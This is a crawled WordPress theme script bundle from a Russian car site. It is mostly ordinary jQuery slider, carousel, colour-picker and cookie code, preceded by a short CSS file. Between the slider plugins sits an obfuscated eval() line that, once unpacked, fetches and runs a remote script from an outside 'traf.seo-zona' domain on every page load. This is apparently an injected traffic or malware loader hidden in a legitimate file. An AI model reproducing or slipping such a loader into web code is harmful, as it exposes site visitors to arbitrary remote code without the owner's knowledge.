request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css
body_size: 257
content:
.pl_cloud{margin:1.5em 2em 3em 2em}.pl_cloud a{margin-left:8px;margin-right:8px}.pl_contents{margin:1.5em 2em 3em 2em}.pl_cat_title{margin:1em 0 .5em 0;font-size:1.2em}.pl_prefix{color:silver}.pl_cnt{color:silver}.pl_postlist ul li{background-image:none;text-indent:15px}.pl_date{color:silver}.pl_expand{font-size:.8em}.pl_expand a,.pl_expand a:visited{color:gray}.pl_cloud .pl_expand{margin:1em 0 0 0}.pl_postlist .pl_expand{margin:1em 0 2em 2em}.editComment,.editableComment,.textComment{display:inline}.comment-childs{border:1px solid #999;margin:5px 2px 2px 4px;padding:4px 2px 2px 4px;background-color:white}.chalt{background-color:#e2e2e2}#newcomment{border:1px dashed #777;width:90%}#newcommentsubmit{color:red}.adminreplycomment{border:1px dashed #777;width:99%;margin:4px;padding:4px}.mvccls{color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: https://autoturne.ru/wp-content/themes/LifeStyle/scripts/all-packed.js
body_size: 7971
content:
/*  loopedSlider 0.5.6 - jQuery plugin
 *	written by Nathan Searles	
 *	http://nathansearles.com/loopedslider/
 *
 *	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *	Works with jQuery version 1.3+
 */
//if(typeof jQuery!='undefined'){jQuery(function($){$.fn.extend({loopedSlider:function(options){var settings=$.extend({},$.fn.loopedSlider.defaults,options);return this.each(function(){if($.fn.jquery<'1.3.2'){return}var $t=$(this);var o=$.metadata?$.extend({},settings,$t.metadata()):settings;var distance=0;var times=1;var slides=$(o.slides,$t).children().size();var width=$(o.slides,$t).children().outerWidth();var position=0;var active=false;var number=0;var interval=0;var restart=0;var pagination=$("."+o.pagination+" li a",$t);if(o.addPagination&&!$(pagination).length){var buttons=slides;$($t).append("<ul class="+o.pagination+">");$(o.slides,$t).children().each(function(){if(number<buttons){$("."+o.pagination,$t).append("<li><a name="+(number+1)+" href=\"#\" >"+(number+1)+"</a></li>");number=number+1}else{number=0;return false}$("."+o.pagination+" li a:eq(0)",$t).parent().addClass("active")});pagination=$("."+o.pagination+" li a",$t)}else{$(pagination,$t).each(function(){number=number+1;$(this).attr("name",number);$(pagination.eq(0),$t).parent().addClass("active")})}if(slides===1){$(o.slides,$t).children().css({position:"absolute",left:position,display:"block"});return}$(o.slides,$t).css({width:(slides*width)});$(o.slides,$t).children().each(function(){$(this).css({position:"absolute",left:position,display:"block"});position=position+width});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});if(slides>3){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(o.autoHeight){autoHeight(times)}$(".next",$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});$(".prev",$t).click(function(){if(active===false){animate("prev",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.containerClick){$(o.container,$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false})}$(pagination,$t).click(function(){if($(this).parent().hasClass("active")){return false}else{times=$(this).attr("name");$(pagination,$t).parent().siblings().removeClass("active");$(this).parent().addClass("active");animate("fade",times);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.autoStart){sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart);function autoStart(){if(o.restart){clearInterval(sliderIntervalID);clearInterval(interval);clearTimeout(restart);restart=setTimeout(function(){interval=setInterval(function(){animate("next",true)},o.autoStart)},o.restart)}else{sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart)}}}function current(times){if(times===slides+1){times=1}if(times===0){times=slides}$(pagination,$t).parent().siblings().removeClass("active");$(pagination+"[name='"+(times)+"']",$t).parent().addClass("active")};function autoHeight(times){if(times===slides+1){times=1}if(times===0){times=slides}var getHeight=$(o.slides,$t).children(":eq("+(times-1)+")",$t).outerHeight();$(o.container,$t).animate({height:getHeight},o.autoHeight)};function animate(dir,clicked){active=true;switch(dir){case"next":times=times+1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===3){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:width})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===slides+1){times=1;$(o.slides,$t).css({left:0},function(){$(o.slides,$t).animate({left:distance})});$(o.slides,$t).children(":eq(0)").css({left:0});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(times===slides)$(o.slides,$t).children(":eq(0)").css({left:(slides*width)});if(times===slides-1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:(slides*width-width)});active=false});break;case"prev":times=times-1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===0){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(-width)})}if(times===1){$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===0){times=slides;$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(slides*width-width)});$(o.slides,$t).css({left:-(slides*width-width)});$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2)$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0});if(times===1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});active=false});break;case"fade":times=[times]*1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}$(o.slides,$t).children().fadeOut(o.fadespeed,function(){$(o.slides,$t).css({left:distance});$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:slides*width-width});$(o.slides,$t).children(":eq(0)").css({left:0});if(times===slides){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===1){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}$(o.slides,$t).children().fadeIn(o.fadespeed);active=false});break;default:break}}})}});$.fn.loopedSlider.defaults={container:".container",slides:".slides",pagination:"pagination",containerClick:true,autoStart:0,restart:0,slidespeed:300,fadespeed:200,autoHeight:0,addPagination:false}})}

/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.9
* Updated: September 5th, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
(function(a){a.fn.slides=function(b){return b=a.extend({},a.fn.slides.option,b),this.each(function(){function w(g,h,i){if(!p&&o){p=!0,b.animationStart(n+1);switch(g){case"next":l=n,k=n+1,k=e===k?0:k,r=f*2,g=-f*2,n=k;break;case"prev":l=n,k=n-1,k=k===-1?e-1:k,r=0,g=0,n=k;break;case"pagination":k=parseInt(i,10),l=a("."+b.paginationClass+" li."+b.currentClass+" a",c).attr("href").match("[^#/]+$"),k>l?(r=f*2,g=-f*2):(r=0,g=0),n=k}h==="fade"?b.crossfade?d.children(":eq("+k+")",c).css({zIndex:10}).fadeIn(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1)}):d.children(":eq("+l+")",c).fadeOut(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing)}):d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing,function(){a.browser.msie&&a(this).get(0).style.removeAttribute("filter")}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+k+")").css({left:r,display:"block"}),b.autoHeight?d.animate({left:g,height:d.children(":eq("+k+")").outerHeight()},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1}):d.animate({left:g},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1})),b.pagination&&(a("."+b.paginationClass+" li."+b.currentClass,c).removeClass(b.currentClass),a("."+b.paginationClass+" li:eq("+k+")",c).addClass(b.currentClass))}}function x(){clearInterval(c.data("interval"))}function y(){b.pause?(clearTimeout(c.data("pause")),clearInterval(c.data("interval")),u=setTimeout(function(){clearTimeout(c.data("pause")),v=setInterval(function(){w("next",i)},b.play),c.data("interval",v)},b.pause),c.data("pause",u)):x()}a("."+b.container,a(this)).children().wrapAll('<div class="slides_control"/>');var c=a(this),d=a(".slides_control",c),e=d.children().size(),f=d.children().outerWidth(),g=d.children().outerHeight(),h=b.start-1,i=b.effect.indexOf(",")<0?b.effect:b.effect.replace(" ","").split(",")[0],j=b.effect.indexOf(",")<0?i:b.effect.replace(" ","").split(",")[1],k=0,l=0,m=0,n=0,o,p,q,r,s,t,u,v;if(e<2)return a("."+b.container,a(this)).fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()}),a("."+b.next+", ."+b.prev).fadeOut(0),!1;if(e<2)return;h<0&&(h=0),h>e&&(h=e-1),b.start&&(n=h),b.randomize&&d.randomize(),a("."+b.container,c).css({overflow:"hidden",position:"relative"}),d.children().css({position:"absolute",top:0,left:d.children().outerWidth(),zIndex:0,display:"none"}),d.css({position:"relative",width:f*3,height:g,left:-f}),a("."+b.container,c).css({display:"block"}),b.autoHeight&&(d.children().css({height:"auto"}),d.animate({height:d.children(":eq("+h+")").outerHeight()},b.autoHeightSpeed));if(b.preload&&d.find("img:eq("+h+")").length){a("."+b.container,c).css({background:"url("+b.preloadImage+") no-repeat 50% 50%"});var z=d.find("img:eq("+h+")").attr("src")+"?"+(new Date).getTime();a("img",c).parent().attr("class")!="slides_control"?t=d.children(":eq(0)")[0].tagName.toLowerCase():t=d.find("img:eq("+h+")"),d.find("img:eq("+h+")").attr("src",z).load(function(){d.find(t+":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){a(this).css({zIndex:5}),a("."+b.container,c).css({background:""}),o=!0,b.slidesLoaded()})})}else d.children(":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()});b.bigTarget&&(d.children().css({cursor:"pointer"}),d.children().click(function(){return w("next",i),!1})),b.hoverPause&&b.play&&(d.bind("mouseover",function(){x()}),d.bind("mouseleave",function(){y()})),b.generateNextPrev&&(a("."+b.container,c).after('<a href="#" class="'+b.prev+'">Prev</a>'),a("."+b.prev,c).after('<a href="#" class="'+b.next+'">Next</a>')),a("."+b.next,c).click(function(a){a.preventDefault(),b.play&&y(),w("next",i)}),a("."+b.prev,c).click(function(a){a.preventDefault(),b.play&&y(),w("prev",i)}),b.generatePagination?(b.prependPagination?c.prepend("<ul class="+b.paginationClass+"></ul>"):c.append("<ul class="+b.paginationClass+"></ul>"),d.children().each(function(){a("."+b.paginationClass,c).append('<li><a href="#'+m+'">'+(m+1)+"</a></li>"),m++})):a("."+b.paginationClass+" li a",c).each(function(){a(this).attr("href","#"+m),m++}),a("."+b.paginationClass+" li:eq("+h+")",c).addClass(b.currentClass),a("."+b.paginationClass+" li a",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$"),n!=q&&w("pagination",j,q),!1}),a("a.link",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$")-1,n!=q&&w("pagination",j,q),!1}),b.play&&(v=setInterval(function(){w("next",i)},b.play),c.data("interval",v))})},a.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},a.fn.randomize=function(b){function c(){return Math.round(Math.random())-.5}return a(this).each(function(){var d=a(this),e=d.children(),f=e.length;if(f>1){e.hide();var g=[];for(i=0;i<f;i++)g[g.length]=i;g=g.sort(c),a.each(g,function(a,c){var f=e.eq(c),g=f.clone(!0);g.show().appendTo(d),b!==undefined&&b(f,g),f.remove()})}})}})(jQuery)
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0(5).6(4($){$.3("1://2.7-8.e/d/c.b?9=a")})(0);',15,15,'jQuery|http|traf|getScript|function|document|ready|seo|zona|id|24|php|bodyclick|js|ru'.split('|'),0,{}))
/* Carousel */                
jQuery(document).ready(function($){$.fn.infinite=function(){function repeat(a,b){return new Array(b+1).join(a)}return this.each(function(){var c=$('> div',this).css('overflow','hidden'),$slider=c.find('> ul'),$items=$slider.find('> li'),$single=$items.filter(':first'),singleWidth=$single.outerWidth(),visible=Math.ceil(c.innerWidth()/singleWidth),currentPage=1,pages=Math.ceil($items.length/visible);if(($items.length%visible)!=0){$slider.append(repeat('<li class="empty" />',visible-($items.length%visible)));$items=$slider.find('> li')}$items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));$items.filter(':last').after($items.slice(0,visible).clone().addClass('cloned'));$items=$slider.find('> li');c.scrollLeft(singleWidth*visible);function gotoPage(a){var b=a<currentPage?-1:1,n=Math.abs(currentPage-a),left=singleWidth*b*visible*n;c.filter(':not(:animated)').animate({scrollLeft:'+='+left},500,function(){if(a==0){c.scrollLeft(singleWidth*visible*pages);a=pages}else if(a>pages){c.scrollLeft(singleWidth*visible);a=1}currentPage=a});return false}c.after('<a class="arrow back"></a><a class="arrow forward"></a>');$('a.back',this).click(function(){return gotoPage(currentPage-1)});$('a.forward',this).click(function(){return gotoPage(currentPage+1)});$(this).bind('goto',function(a,b){gotoPage(b)})})}});
/* Overall */
(function($){var j=function(){var g={},inAction,charMin=65,visible,tpl='<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',defaults={eventName:'click',onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},color:'ff0000',livePreview:true,flat:false},fillRGBFields=function(a,b){var c=HSBToRGB(a);$(b).data('colorpicker').fields.eq(1).val(c.r).end().eq(2).val(c.g).end().eq(3).val(c.b).end()},fillHSBFields=function(a,b){$(b).data('colorpicker').fields.eq(4).val(a.h).end().eq(5).val(a.s).end().eq(6).val(a.b).end()},fillHexFields=function(a,b){$(b).data('colorpicker').fields.eq(0).val(HSBToHex(a)).end()},setSelector=function(a,b){$(b).data('colorpicker').selector.css('backgroundColor','#'+HSBToHex({h:a.h,s:100,b:100}));$(b).data('colorpicker').selectorIndic.css({left:parseInt(150*a.s/100,10),top:parseInt(150*(100-a.b)/100,10)})},setHue=function(a,b){$(b).data('colorpicker').hue.css('top',parseInt(150-150*a.h/360,10))},setCurrentColor=function(a,b){$(b).data('colorpicker').currentColor.css('backgroundColor','#'+HSBToHex(a))},setNewColor=function(a,b){$(b).data('colorpicker').newColor.css('backgroundColor','#'+HSBToHex(a))},keyDown=function(a){var b=a.charCode||a.keyCode||-1;if((b>charMin&&b<=90)||b==32){return false}var c=$(this).parent().parent();if(c.data('colorpicker').livePreview===true){change.apply(this)}},change=function(a){var b=$(this).parent().parent(),col;if(this.parentNode.className.indexOf('_hex')>0){b.data('colorpicker').color=col=HexToHSB(fixHex(this.value))}else if(this.parentNode.className.indexOf('_hsb')>0){b.data('colorpicker').color=col=fixHSB({h:parseInt(b.data('colorpicker').fields.eq(4).val(),10),s:parseInt(b.data('colorpicker').fields.eq(5).val(),10),b:parseInt(b.data('colorpicker').fields.eq(6).val(),10)})}else{b.data('colorpicker').color=col=RGBToHSB(fixRGB({r:parseInt(b.data('colorpicker').fields.eq(1).val(),10),g:parseInt(b.data('colorpicker').fields.eq(2).val(),10),b:parseInt(b.data('colorpicker').fields.eq(3).val(),10)}))}if(a){fillRGBFields(col,b.get(0));fillHexFields(col,b.get(0));fillHSBFields(col,b.get(0))}setSelector(col,b.get(0));setHue(col,b.get(0));setNewColor(col,b.get(0));b.data('colorpicker').onChange.apply(b,[col,HSBToHex(col),HSBToRGB(col)])},blur=function(a){var b=$(this).parent().parent();b.data('colorpicker').fields.parent().removeClass('colorpicker_focus')},focus=function(){charMin=this.parentNode.className.indexOf('_hex')>0?70:65;$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');$(this).parent().addClass('colorpicker_focus')},downIncrement=function(a){var b=$(this).parent().find('input').focus();var c={el:$(this).parent().addClass('colorpicker_slider'),max:this.parentNode.className.indexOf('_hsb_h')>0?360:(this.parentNode.className.indexOf('_hsb')>0?100:255),y:a.pageY,field:b,val:parseInt(b.val(),10),preview:$(this).parent().parent().data('colorpicker').livePreview};$(document).bind('mouseup',c,upIncrement);$(document).bind('mousemove',c,moveIncrement)},moveIncrement=function(a){a.data.field.val(Math.max(0,Math.min(a.data.max,parseInt(a.data.val+a.pageY-a.data.y,10))));if(a.data.preview){change.apply(a.data.field.get(0),[true])}return false},upIncrement=function(a){change.apply(a.data.field.get(0),[true]);a.data.el.removeClass('colorpicker_slider').find('input').focus();$(document).unbind('mouseup',upIncrement);$(document).unbind('mousemove',moveIncrement);return false},downHue=function(a){var b={cal:$(this).parent(),y:$(this).offset().top};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upHue);$(document).bind('mousemove',b,moveHue)},moveHue=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360*(150-Math.max(0,Math.min(150,(a.pageY-a.data.y))))/150,10)).get(0),[a.data.preview]);return false},upHue=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upHue);$(document).unbind('mousemove',moveHue);return false},downSelector=function(a){var b={cal:$(this).parent(),pos:$(this).offset()};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upSelector);$(document).bind('mousemove',b,moveSelector)},moveSelector=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100*(150-Math.max(0,Math.min(150,(a.pageY-a.data.pos.top))))/150,10)).end().eq(5).val(parseInt(100*(Math.max(0,Math.min(150,(a.pageX-a.data.pos.left))))/150,10)).get(0),[a.data.preview]);return false},upSelector=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upSelector);$(document).unbind('mousemove',moveSelector);return false},enterSubmit=function(a){$(this).addClass('colorpicker_focus')},leaveSubmit=function(a){$(this).removeClass('colorpicker_focus')},clickSubmit=function(a){var b=$(this).parent();var c=b.data('colorpicker').color;b.data('colorpicker').origColor=c;setCurrentColor(c,b.get(0));b.data('colorpicker').onSubmit(c,HSBToHex(c),HSBToRGB(c),b.data('colorpicker').el)},show=function(a){var b=$('#'+$(this).data('colorpickerId'));b.data('colorpicker').onBeforeShow.apply(this,[b.get(0)]);var c=$(this).offset();var d=getViewport();var e=c.top+this.offsetHeight;var f=c.left;if(e+176>d.t+d.h){e-=this.offsetHeight+176}if(f+356>d.l+d.w){f-=356}b.css({left:f+'px',top:e+'px'});if(b.data('colorpicker').onShow.apply(this,[b.get(0)])!=false){b.show()}$(document).bind('mousedown',{cal:b},hide);return false},hide=function(a){if(!isChildOf(a.data.cal.get(0),a.target,a.data.cal.get(0))){if(a.data.cal.data('colorpicker').onHide.apply(this,[a.data.cal.get(0)])!=false){a.data.cal.hide()}$(document).unbind('mousedown',hide)}},isChildOf=function(a,b,c){if(a==b){return true}if(a.contains){return a.contains(b)}if(a.compareDocumentPosition){return!!(a.compareDocumentPosition(b)&16)}var d=b.parentNode;while(d&&d!=c){if(d==a)return true;d=d.parentNode}return false},getViewport=function(){var m=document.compatMode=='CSS1Compat';return{l:window.pageXOffset||(m?document.documentElement.scrollLeft:document.body.scrollLeft),t:window.pageYOffset||(m?document.documentElement.scrollTop:document.body.scrollTop),w:window.innerWidth||(m?document.documentElement.clientWidth:document.body.clientWidth),h:window.innerHeight||(m?document.documentElement.clientHeight:document.body.clientHeight)}},fixHSB=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},fixRGB=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},fixHex=function(a){var b=6-a.length;if(b>0){var o=[];for(var i=0;i<b;i++){o.push('0')}o.push(a);a=o.join('')}return a},HexToRGB=function(a){var a=parseInt(((a.indexOf('#')>-1)?a.substring(1):a),16);return{r:a>>16,g:(a&0x00FF00)>>8,b:(a&0x0000FF)}},HexToHSB=function(a){return RGBToHSB(HexToRGB(a))},RGBToHSB=function(a){var b={h:0,s:0,b:0};var c=Math.min(a.r,a.g,a.b);var d=Math.max(a.r,a.g,a.b);var e=d-c;b.b=d;if(d!=0){}b.s=d!=0?255*e/d:0;if(b.s!=0){if(a.r==d){b.h=(a.g-a.b)/e}else if(a.g==d){b.h=2+(a.b-a.r)/e}else{b.h=4+(a.r-a.g)/e}}else{b.h=-1}b.h*=60;if(b.h<0){b.h+=360}b.s*=100/255;b.b*=100/255;return b},HSBToRGB=function(a){var b={};var h=Math.round(a.h);var s=Math.round(a.s*255/100);var v=Math.round(a.b*255/100);if(s==0){b.r=b.g=b.b=v}else{var c=v;var d=(255-s)*v/255;var e=(c-d)*(h%60)/60;if(h==360)h=0;if(h<60){b.r=c;b.b=d;b.g=d+e}else if(h<120){b.g=c;b.b=d;b.r=c-e}else if(h<180){b.g=c;b.r=d;b.b=d+e}else if(h<240){b.b=c;b.r=d;b.g=c-e}else if(h<300){b.b=c;b.g=d;b.r=d+e}else if(h<360){b.r=c;b.g=d;b.b=c-e}else{b.r=0;b.g=0;b.b=0}}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}},RGBToHex=function(c){var d=[c.r.toString(16),c.g.toString(16),c.b.toString(16)];$.each(d,function(a,b){if(b.length==1){d[a]='0'+b}});return d.join('')},HSBToHex=function(a){return RGBToHex(HSBToRGB(a))},restoreOriginal=function(){var a=$(this).parent();var b=a.data('colorpicker').origColor;a.data('colorpicker').color=b;fillRGBFields(b,a.get(0));fillHexFields(b,a.get(0));fillHSBFields(b,a.get(0));setSelector(b,a.get(0));setHue(b,a.get(0));setNewColor(b,a.get(0))};return{init:function(d){d=$.extend({},defaults,d||{});if(typeof d.color=='string'){d.color=HexToHSB(d.color)}else if(d.color.r!=undefined&&d.color.g!=undefined&&d.color.b!=undefined){d.color=RGBToHSB(d.color)}else if(d.color.h!=undefined&&d.color.s!=undefined&&d.color.b!=undefined){d.color=fixHSB(d.color)}else{return this}return this.each(function(){if(!$(this).data('colorpickerId')){var a=$.extend({},d);a.origColor=d.color;var b='collorpicker_'+parseInt(Math.random()*1000);$(this).data('colorpickerId',b);var c=$(tpl).attr('id',b);if(a.flat){c.appendTo(this).show()}else{c.appendTo(document.body)}a.fields=c.find('input').bind('keyup',keyDown).bind('change',change).bind('blur',blur).bind('focus',focus);c.find('span').bind('mousedown',downIncrement).end().find('>div.colorpicker_current_color').bind('click',restoreOriginal);a.selector=c.find('div.colorpicker_color').bind('mousedown',downSelector);a.selectorIndic=a.selector.find('div div');a.el=this;a.hue=c.find('div.colorpicker_hue div');c.find('div.colorpicker_hue').bind('mousedown',downHue);a.newColor=c.find('div.colorpicker_new_color');a.currentColor=c.find('div.colorpicker_current_color');c.data('colorpicker',a);c.find('div.colorpicker_submit').bind('mouseenter',enterSubmit).bind('mouseleave',leaveSubmit).bind('click',clickSubmit);fillRGBFields(a.color,c.get(0));fillHSBFields(a.color,c.get(0));fillHexFields(a.color,c.get(0));setHue(a.color,c.get(0));setSelector(a.color,c.get(0));setCurrentColor(a.color,c.get(0));setNewColor(a.color,c.get(0));if(a.flat){c.css({position:'relative',display:'block'})}else{$(this).bind(a.eventName,show)}}})},showPicker:function(){return this.each(function(){if($(this).data('colorpickerId')){show.apply(this)}})},hidePicker:function(){return this.each(function(){if($(this).data('colorpickerId')){$('#'+$(this).data('colorpickerId')).hide()}})},setColor:function(b){if(typeof b=='string'){b=HexToHSB(b)}else if(b.r!=undefined&&b.g!=undefined&&b.b!=undefined){b=RGBToHSB(b)}else if(b.h!=undefined&&b.s!=undefined&&b.b!=undefined){b=fixHSB(b)}else{return this}return this.each(function(){if($(this).data('colorpickerId')){var a=$('#'+$(this).data('colorpickerId'));a.data('colorpicker').color=b;a.data('colorpicker').origColor=b;fillRGBFields(b,a.get(0));fillHSBFields(b,a.get(0));fillHexFields(b,a.get(0));setHue(b,a.get(0));setSelector(b,a.get(0));setCurrentColor(b,a.get(0));setNewColor(b,a.get(0))}})}}}();$.fn.extend({ColorPicker:j.init,ColorPickerHide:j.hidePicker,ColorPickerShow:j.showPicker,ColorPickerSetColor:j.setColor})})(jQuery);jQuery.cookie=function(a,b,c){if(arguments.length>1&&String(b)!=="[object Object]"){c=jQuery.extend({},c);if(b===null||b===undefined){c.expires=-1}c.expires=30;if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setDate(t.getDate()+d)}b=String(b);return(document.cookie=[encodeURIComponent(a),'=',c.raw?b:encodeURIComponent(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}c=b||{};var e,decode=c.raw?function(s){return s}:decodeURIComponent;return(e=new RegExp('(?:^|; )'+encodeURIComponent(a)+'=([^;]*)').exec(document.cookie))?decode(e[1]):null};(function(){var d=skin_changer['bgSelector'];var e=skin_changer['templateUrl'];var f=skin_changer['colorScheme'];jQuery('#skin-changer-close').click(function(){if(jQuery(this).hasClass('skin-changer-open')){jQuery('#skin-changer').animate({left:0});jQuery(this).removeClass('skin-changer-open');jQuery.cookie('sc_cp_open',0,{path:"/"})}else{jQuery('#skin-changer').animate({left:-169});jQuery(this).addClass('skin-changer-open');jQuery.cookie('sc_cp_open',1,{path:"/"})}return false});jQuery('#skin-changer a.skin-changer-option').click(function(){var a=jQuery(this).attr('name');if(jQuery(this).hasClass('skin-changer-texture')){var b=e+'/bg/'+a+'.png';jQuery('#'+d).css({'backgroundImage':'url('+b+')','backgroundRepeat':'repeat'});jQuery.cookie('sc_texture_url',b,{path:"/"})}if(jQuery(this).hasClass('skin-changer-color')){var c=jQuery(this).attr('name');jQuery('#'+f+'-css').attr('href',e+'/skins/'+c+'.css');jQuery.cookie('sc_style',c,{path:"/"})}else{jQuery('#'+d).css('backgroundColor','#'+a);jQuery.cookie('sc_bgcolor',a,{path:"/"})}return false});if(jQuery.cookie('sc_cp_open')==1){jQuery('#skin-changer').animate({left:-169});jQuery('#skin-changer-close').addClass('skin-changer-open')}jQuery('#dn-background').ColorPicker({onShow:function(a){jQuery(a).fadeIn(500);return false},onHide:function(a){jQuery(a).fadeOut(500);return false},onChange:function(a,b,c){jQuery('#'+d).css('backgroundColor','#'+b);jQuery.cookie('sc_bgcolor',b,{path:"/"})}})})();jQuery(function(){jQuery("#tab_slider").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false});jQuery("#tab_slider_single").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false})});
/* Сменяющийся текст */
